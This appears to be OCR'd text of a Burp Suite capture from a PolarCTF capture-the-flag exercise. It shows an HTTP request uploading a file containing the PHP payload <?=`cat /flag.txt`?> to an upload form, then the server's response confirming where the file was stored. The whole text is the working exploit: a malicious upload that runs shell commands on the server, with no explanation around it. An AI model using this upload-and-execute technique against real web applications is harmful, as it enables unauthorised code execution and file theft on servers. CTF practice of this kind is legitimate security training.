 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 73339a28-227e-4f83-8ec4-c1a837d75b65.www.polarctf.com:8090
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://73339a28-227e-4f83-8ec4-c1a837d75b65.www.polarctf.com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryD7AA84hUpO3LnL0G
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://73339a28-227e-4f83-8ec4-c1a837d75b65.www.polarctf.com:8090/index.php
?file=upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryD7AA84hUpO3LnL0G
16 Content-Disposition: form-data; name="upfile"; filename="skky"
17 Content-Type: text/php
18
19 <?=`cat /flag.txt`?>
20 ------WebKitFormBoundaryD7AA84hUpO3LnL0G
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryD7AA84hUpO3LnL0G--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 450
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 09 Dec 2023 06:06:10 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 恭喜你，上传路径<br>
路径为:uploads/skky<br>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
上传文件
</title>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 </head>
16 <body>
17 千万别上传php脚本！！！！
18 <form action="upload.php" method="POST" enctype="multipart/form-data">
19 <input type="file" name="upfile" value="" />
20 <input type="submit" name="submit" value="提交" />
21 </form>
22 </body>
23 </html>